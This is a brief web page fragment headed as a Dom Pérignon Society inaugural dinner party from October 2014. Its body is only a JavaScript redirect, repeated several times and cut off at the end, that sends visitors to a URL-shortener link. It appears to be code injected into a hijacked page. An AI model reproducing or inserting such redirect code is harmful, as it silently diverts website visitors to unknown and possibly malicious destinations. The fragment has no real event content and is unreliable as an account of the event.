
Dom Pérignon Society Inaugural Dinner Party
October 6, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...